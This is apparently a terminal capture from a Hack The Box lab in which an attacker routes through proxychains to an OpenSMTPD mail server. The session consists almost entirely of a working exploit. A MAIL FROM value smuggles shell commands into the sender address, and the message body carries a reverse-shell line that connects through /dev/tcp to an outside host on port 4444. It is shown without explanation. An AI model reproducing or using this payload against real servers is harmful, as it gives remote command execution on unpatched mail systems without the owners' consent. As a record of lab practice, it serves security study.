 ❯ proxychains nc 10.241.251.113 25
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  10.10.10.224:3128  ...  127.0.0.1:3128  ...  10.197.243.77:3
8  ...  10.241.251.113:25  ...  OK
220 smtp.realcorp.htb ESMTP OpenSMTPD
HELO Gali
250 smtp.realcorp.htb Hello Gali [10.241.251.1], pleased to meet you
MAIL FROM:<;for d in x t J z 5 o N G K 9 3 B 1 n Y;do read d;done;bash;exit 0;>
250 2.0.0 Ok
RCPT TO:<j.nakazawa@realcorp.htb>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
#
#
#
#
#
#
#
#
#
#
#
#
#
0<&196;exec 196<>/dev/tcp/10.10.14.29/4444; sh <&196 >&196 2>&196
.
250 2.0.0 84de0f13 Message accepted for delivery